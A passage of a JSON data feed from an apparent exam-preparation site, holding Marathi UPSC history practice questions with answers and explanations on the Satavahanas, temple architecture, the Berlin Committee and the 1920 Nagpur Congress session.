\u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0906\u092a\u0932\u094d\u092f\u093e \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u0928\u093e \u092e\u094b\u0920\u095f\u093e \u092a\u094d\u0930\u092e\u093e\u0923\u093e\u0935\u0930 \u091c\u092e\u093f\u0928\u0940 \u0926\u093f\u0932\u094d\u092f\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) \u0905\u091c\u093f\u0902\u0920\u093e \u0935 \u0935\u0947\u0930\u0941\u0933\u091a\u094d\u092f\u093e \u0932\u0947\u0923\u094d\u092f\u093e\u0902\u0928\u093e \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0906\u0936\u094d\u0930\u092f \u0926\u093f\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) &nbsp; \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u091a\u0947 \u0938\u0930\u094d\u0935 \u0936\u093f\u0932\u093e\u0932\u0947\u0916 \u092a\u094d\u0930\u093e\u0915\u0943\u0924 \u092d\u093e\u0937\u093e \u0935 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0940 \u0932\u093f\u092a\u0940\u0924 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096b) &nbsp; \u0938\u093e\u0924\u0935\u093e\u0939\u0928 \u0930\u093e\u091c\u093e \u0939\u0932 \u092f\u093e\u0928\u0947 \u0917\u093e\u0925\u093e\u0938\u092a\u094d\u0924\u0936\u0924\u0940\/\u0917\u093e\u0925\u093e\u0938\u0924\u094d\u0924\u093e\u0938\u093e\u0908 \u0939\u093e \u092a\u094d\u0930\u093e\u0915\u0943\u0924 \u092d\u093e\u0937\u0947\u0924\u0940\u0932 \u0917\u094d\u0930\u0902\u0925 \u0932\u093f\u0939\u093f\u0932\u094d\u092f\u093e\u091a\u0947 \u092e\u093e\u0928\u0932\u0947 \u091c\u093e\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u0967,\u0969,\u096a,\u096b&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u092c) \u0967,\u096a,\u096b<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0967,\u0968,\u096b&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u0921) \u0938\u0930\u094d\u0935 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u092c) \u0967,\u096a,\u096b<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0926\u0941\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u0935 \u092c\u094c\u0926\u094d\u0927 \u092d\u093f\u0915\u094d\u0916\u0942\u0902\u0928\u093e \u0915\u0930\u092e\u0941\u0915\u094d\u0924 \u091c\u092e\u093f\u0928\u0940 \u0926\u0947\u0923\u094d\u092f\u093e\u091a\u0940 \u092a\u094d\u0930\u0925\u093e \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0938\u0941\u0930\u0942 \u0915\u0947\u0932\u0940. \u092a\u0930\u0902\u0924\u0941 \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u0928\u093e \u092a\u0917\u093e\u0930\u093e\u091a\u094d\u092f\u093e \u092c\u0926\u0932\u094d\u092f\u093e\u0924 \u091c\u092e\u093f\u0928\u0940 \u0926\u0947\u0923\u094d\u092f\u093e\u091a\u0940 \u092a\u094d\u0930\u0925\u093e \u0917\u0941\u092a\u094d\u0924\u0915\u093e\u0933\u093e\u0924 \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0940. \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0928\u0902\u0924\u0930 \u092f\u093e \u092a\u094d\u0930\u0925\u0947\u091a\u093e \u0935\u093f\u0938\u094d\u0924\u093e\u0930 \u091d\u093e\u0932\u093e. \u0924\u093f\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928\u0939\u0940 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u0938\u093e\u0924\u0935\u093e\u0939\u0928\u093e\u0902\u0928\u0940 \u0915\u093e\u0930\u094d\u0932\u093e, \u092d\u093e\u091c\u0947, \u0905\u092e\u0930\u093e\u0935\u0924\u0940, \u0928\u093e\u0917\u093e\u0930\u094d\u091c\u0941\u0928\u0915\u094b\u0902\u0921\u093e \u0907\u0925\u0932\u094d\u092f\u093e \u0932\u0947\u0923\u094d\u092f\u093e\u0902\u0928\u093e \u0906\u0936\u094d\u0930\u092f \u0926\u093f\u0932\u093e. \u0905\u091c\u093f\u0902\u0920\u093e \u0935 \u0935\u0947\u0930\u0941\u0933\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096d) \u092e\u0902\u0926\u093f\u0930 \u0935\u093e\u0938\u094d\u0924\u0941\u0915\u0932\u0947\u0924\u0940\u0932 \u092a\u0902\u091a\u093e\u092f\u0924\u0928 \u0936\u0948\u0932\u0940 \u0938\u0917\u0933\u094d\u092f\u093e\u0924 \u0905\u0917\u094b\u0926\u0930\u091a\u0947 \u0909\u0926\u093e\u0939\u0930\u0923 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923\u0924\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u0915\u093e\u0902\u0921\u0930\u0940\u092f \u092e\u0939\u093e\u0926\u0947\u0935 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0932\u093f\u0902\u0917\u0930\u093e\u091c \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u092e\u0939\u093e\u092c\u094b\u0927\u0940 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0905) \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u092e\u0902\u0926\u093f\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u092a\u0902\u091a\u093e\u092f\u0924\u0928 \u0936\u0948\u0932\u0940\u091a\u094d\u092f\u093e \u092e\u0902\u0926\u093f\u0930\u093e\u0924 \u092e\u0941\u0916\u094d\u092f \u0917\u093e\u092d\u093e\u0930\u093e \u091a\u093e\u0930 \u0909\u092a\u0917\u093e\u092d\u093e\u0931\u094d\u092f\u093e\u0902\u0928\u0940 \u0935\u0947\u0922\u0932\u0947\u0932\u093e \u0905\u0938\u0924\u094b. \u0926\u093f\u0932\u0947\u0932\u0947 \u0938\u0917\u0933\u0947 \u092a\u0930\u094d\u092f\u093e\u092f \u0939\u0947 \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u0936\u0948\u0932\u0940\u091a\u0940 \u0909\u0926\u093e\u0939\u0930\u0923\u0947 \u0906\u0939\u0947\u0924. \u092a\u0930\u0902\u0924\u0941 \u0926\u0947\u0935\u0917\u0922\u091a\u0947 \u0926\u0936\u093e\u0935\u0924\u093e\u0930 \u092e\u0902\u0926\u093f\u0930 \u0939\u0947 \u092f\u093e \u0936\u0948\u0932\u0940\u091a\u0947 \u0938\u0917\u0933\u094d\u092f\u093e\u0924 \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u0947 \u0909\u0926\u093e\u0939\u0930\u0923 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-05-05 06:57:00",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/1223febe625c865e36ca6b9bd2389bdc298.jpg",
            "Slug": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927-\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940-\u092a\u094d\u0930\u093e\u091a\u0940\u0928-\u0935-\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928-\u092d\u093e\u0930\u0924"
        },
        {
            "Id": "983",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 : \u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0928\u092e\u0938\u094d\u0915\u093e\u0930 \u0935\u093f\u0926\u094d\u092f\u093e\u0930\u094d\u0925\u0940 \u092e\u093f\u0924\u094d\u0930-\u092e\u0948\u0924\u094d\u0930\u093f\u0923\u0940\u0902\u0928\u094b, \u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927 \u092e\u093e\u0932\u093f\u0915\u0947\u0924 \u0906\u092a\u0923 \u092f\u093e\u092a\u0942\u0930\u094d\u0935\u0940 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u094d\u092f\u093e \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092a\u0947\u092a\u0930 \u090f\u0915 \u092e\u0927\u0940\u0932 \u0918\u091f\u0915\u093e\u0902\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0947\u0932\u0940. \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0968 \u091c\u0942\u0928 \u0930\u094b\u091c\u0940 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0906\u091c\u092a\u093e\u0938\u0942\u0928 \u0906\u092a\u0923 \u092f\u093e \u0938\u0926\u0930\u093e\u0924 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092a\u0947\u092a\u0930 \u0967 \u092e\u0927\u0940\u0932 \u0909\u092a\u0918\u091f\u0915\u093e\u0902\u091a\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u092e\u094d\u0939\u0923\u091c\u0947 \u092a\u094d\u0930\u0936\u094d\u0928\u094b\u0924\u094d\u0924\u0930\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u0930\u0942\u092a\u093e\u0924 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u0967) \u0916\u093e\u0932\u0940\u0932 \u0935\u093f\u0927\u093e\u0928\u093e\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0938\u094d\u0935\u0926\u0947\u0936 \u0938\u0947\u0935\u0915 \u0939\u094b\u092e \u0917\u0926\u0930 \u091a\u0933\u0935\u0933\u0940\u091a\u094d\u092f\u093e \u0938\u094d\u0925\u093e\u092a\u0928\u0947\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) &nbsp; \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u0932\u0922\u095f\u093e\u0938\u093e\u0920\u0940 \u092e\u0926\u0924 \u0915\u0930\u093e\u0935\u0940, \u092f\u093e\u0938\u093e\u0920\u0940 \u091c\u0930\u094d\u092e\u0928 \u0938\u0930\u0915\u093e\u0930\u091a\u0940 \u092e\u0928\u0927\u0930\u0923\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0915\u0930\u093f\u0924\u093e \u092c\u0930\u094d\u0932\u093f\u0928 \u0938\u092e\u093f\u0924\u0940\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u092a\u0915\u0940 \u0915\u094b\u0923\u0924\u0947\/\u0915\u094b\u0923\u0924\u0940 \u0935\u093f\u0927\u093e\u0928\/\u0935\u093f\u0927\u093e\u0928\u0947 \u092c\u0930\u094b\u092c\u0930 \u0906\u0939\u0947\/\u0906\u0939\u0947\u0924 ?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f &ndash;&nbsp; \u0905) \u092b\u0915\u094d\u0924 \u0967<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u092b\u0915\u094d\u0924 \u0968&nbsp;&nbsp; \u0915) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940 \u0928\u093e\u0939\u0940<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0905) \u092b\u0915\u094d\u0924 \u0967<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u091d\u093f\u092e\u0930\u092e\u0928 \u092f\u094b\u091c\u0928\u0947\u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u091c\u0930\u094d\u092e\u0928\u0940\u091a\u094d\u092f\u093e \u092a\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0935\u093f\u092d\u093e\u0917\u093e\u091a\u094d\u092f\u093e \u092e\u0926\u0924\u0940\u0928\u0947 \u0935\u0940\u0930\u0947\u0902\u0926\u094d\u0930\u0928\u093e\u0925 \u091a\u091f\u094d\u091f\u094b\u092a\u093e\u0927\u094d\u092f\u093e\u092f, \u092d\u0942\u092a\u0947\u0902\u0926\u094d\u0930\u0928\u093e\u0925 \u0926\u0924\u094d\u0924 \u092f\u093e\u0902\u0928\u0940 \u0967\u096f\u0967\u096b\u092e\u0927\u094d\u092f\u0947 \u092c\u0930\u094d\u0932\u093f\u0928 \u0938\u092e\u093f\u0924\u0940\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0915\u0947\u0932\u0940 \u0939\u094b\u0924\u0940. \u092a\u0930\u0926\u0947\u0936\u093e\u0924 \u0935\u093e\u0938\u094d\u0924\u0935\u094d\u092f\u093e\u0938 \u0905\u0938\u0932\u0947\u0932\u094d\u092f\u093e \u092d\u093e\u0930\u0924\u0940\u092f\u093e\u0902\u0928\u093e \u0938\u0902\u0918\u091f\u093f\u0924 \u0915\u0930\u0942\u0928 \u092d\u093e\u0930\u0924\u093e\u0924 \u0938\u094d\u0935\u092f\u0902\u0938\u0947\u0935\u0915 \u0935 \u0936\u0938\u094d\u0924\u094d\u0930\u093e\u0938\u094d\u0924\u094d\u0930\u0947 \u092a\u093e\u0920\u0935\u0942\u0928 \u0924\u0947\u0925\u0940\u0932 \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u0928\u093f\u0915\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092c\u0902\u0921 \u0918\u0921\u0935\u0942\u0928 \u0906\u0923\u0923\u0947 \u0935 \u0926\u0947\u0936 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0932\u0937\u094d\u0915\u0930\u0940 \u0939\u0932\u094d\u0932\u094d\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u0947, \u0939\u0947 \u0924\u094d\u092f\u093e\u0902\u091a\u0947 \u0909\u0926\u094d\u0926\u093f\u0937\u094d\u091f \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u0968) \u092d\u093e\u0930\u0924\u0940\u092f \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u0915\u093e\u0901\u0917\u094d\u0930\u0947\u0938\u091a\u094d\u092f\u093e \u0928\u093e\u0917\u092a\u0942\u0930 \u0905\u0927\u093f\u0935\u0947\u0936\u0928\u093e\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932 \u0935\u093f\u0927\u093e\u0928\u093e\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) \u0905\u0938\u0939\u0915\u093e\u0930 \u091a\u0933\u0935\u0933\u0940\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e\u093e\u0932\u093e \u092f\u093e \u0905\u0927\u093f\u0935\u0947\u0936\u0928\u093e\u0924 \u092e\u093e\u0928\u094d\u092f\u0924\u093e \u0926\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) \u0915\u093e\u0901\u0917\u094d\u0930\u0947\u0938\u0928\u0947 \u0906\u092a\u0932\u093e \u0915\u0943\u0924\u0940\u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0935\u0948\u0927\u093e\u0928\u093f\u0915 \u0932\u0922\u095f\u093e\u092a\u093e\u0938\u0942\u0928 \u0905\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u0935\u0948\u0927\u093e\u0928\u093f\u0915 \u0932\u094b\u0915\u0932\u0922\u095f\u093e\u0924<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c\u0926\u0932\u0932\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) \u092d\u093e\u0937\u093f\u0915 \u0906\u0927\u093e\u0930\u093e\u0935\u0930 \u0915\u093e\u0901\u0917\u094d\u0930\u0947\u0938 \u092a\u094d\u0930\u093e\u0902\u0924\u093f\u0915 \u0938\u092e\u093f\u0924\u094d\u092f\u093e \u0938\u0902\u0918\u091f\u093f\u0924 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u094d\u092f\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u092a\u0915\u0940 \u0915\u094b\u0923\u0924\u0947\/\u0915\u094b\u0923\u0924\u0940 \u0935\u093f\u0927\u093e\u0928\/\u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\/\u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f &ndash; \u0905) \u092b\u0915\u094d\u0924 \u0967 \u0935 \u0969<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u092b\u0915\u094d\u0924 \u0968 \u0935 \u0969&nbsp; \u0915) \u092b\u0915\u094d\u0924 \u0969<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u0935\u0930\u0940\u0932\u092a\u0915\u0940 \u0938\u0930\u094d\u0935<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0921) \u0935\u0930\u0940\u0932\u092a\u0915\u0940 \u0938\u0930\u094d\u0935<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0967\u096f\u0968\u0966\u091a\u0947 \u0928\u093e\u0917\u092a\u0942\u0930 \u0905\u0927\u093f\u0935\u0947\u0936\u0928 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0906\u0939\u0947. \u0915\u093e\u0930\u0923, \u092f\u093e\u0924 \u0905\u0938\u0939\u0915\u093e\u0930 \u091a\u0933\u0935\u0933\u0940\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e\u093e\u0932\u093e \u092e\u093e\u0928\u094d\u092f\u0924\u093e \u0926\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0940. \u0917\u093e\u0902\u0927\u0940\u0902\u0928\u0940 \u0918\u094b\u0937\u093f\u0924 \u0915\u0947\u0932\u0947 \u0915\u0940, \u0905\u0938\u0939\u0915\u093e\u0930 \u091a\u0933\u0935\u0933\u0940\u091a\u093e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u091c\u0930 \u0938\u0902\u092a\u0942\u0930\u094d\u0923\u0930\u0940\u0924\u094d\u092f\u093e \u0930\u093e\u092c\u0935\u093f\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e, \u0924\u0930 \u090f\u0915 \u0935\u0930\u094d\u0937\u093e\u0902\u091a\u094d\u092f\u093e \u0906\u0924 \u0938\u094d\u0935\u0930\u093e\u091c\u094d\u092f \u092e\u093f\u0933\u0947\u0932.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u0969) \u092f\u093e\u092a\u0915\u0940 \u0915\u0941\u0923\u0940 \u0905\u0938\u0939\u0915\u093e\u0930 \u091a\u0933\u0935\u0933\u0940\u0924 \u0938\u0939\u092d\u093e\u0917 \u0918\u0947\u0924\u0932\u093e \u0928\u093e\u0939\u0940 ?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) \u0932\u093e\u0932\u093e \u0932\u091c\u092a\u0924 \u0930\u093e\u092f<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) \u092e\u094b\u0939\u0902\u092e\u0926 \u0905\u0932\u0940 \u091c\u0940\u0928\u093e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) \u0938\u092b\u0941\u0926\u094d\u0926\u0940\u0928 \u0915\u093f\u0936\u0932\u0942<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) \u0905&zwj;\u0945\u0928\u0940 \u092c\u0947\u091d\u0902\u091f<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096b) \u091c\u0935\u093e\u0939\u0930\u0932\u093e\u0932 \u0928\u0947\u0939\u0930\u0942<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f : \u0905) \u0968,\u0969,\u096b&nbsp;&nbsp;&nbsp; \u092c) \u0967,\u0968,\u096a&nbsp;&nbsp; \u0915) \u0967,\u0969,\u096b&nbsp;&nbsp; \u0921) \u0968,\u096a,\u096b<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0915) \u0967,\u0969,\u096b<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0938\u0902\u0935\u0948\u0927\u093e\u0928\u093f\u0915 \u0932\u0922\u095f\u093e\u0935\u0930 \u0935\u093f\u0936\u094d\u0935\u093e\u0938 \u0905\u0938\u0932\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0967\u096f\u0968\u0966\u091a\u094d\u092f\u093e \u0928\u093e\u0917\u092a\u0942\u0930 \u0905\u0927\u093f\u0935\u0947\u0936\u0928\u093e\u0928\u0902\u0924\u0930 \u092e\u094b\u0939\u092e\u094d\u092e\u0926 \u0905\u0932\u0940 \u091c\u0940\u0928\u093e, \u0905&zwj;\u0945\u0928\u0940 \u092c\u0947\u091d\u0902\u091f \u0935 \u092c\u0940. \u0938\u0940. \u092a\u093e\u0932 \u092f\u093e\u0902\u0928\u0940 \u0915\u093e\u0901\u0917\u094d\u0930\u0947\u0938 \u0938\u094b\u0921\u0932\u0940. \u0924\u0930, \u0938\u0941\u0930\u0947\u0902\u0926\u094d\u0930\u0928\u093e\u0925 \u092c\u0945\u0928\u0930\u094d\u091c\u0940 \u092f\u093e\u0902\u091a\u094d\u092f\u093e\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u092e\u0902\u0921\u0933\u0940\u0902\u0928\u0940 &lsquo;\u0926 \u0907\u0902\u0921\u093f\u092f\u0928 \u0928\u0945\u0936\u0928\u0932 \u0932\u093f\u092c\u0930\u0932 \u092b\u0947\u0921\u0930\u0936\u0928&rsquo; \u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0915\u0947\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096a) \u0930\u093e\u0923\u0940 \u0935\u094d\u0939\u093f\u0915\u094d\u091f\u094b\u0930\u093f\u092f\u093e\u091a\u094d\u092f\u093e 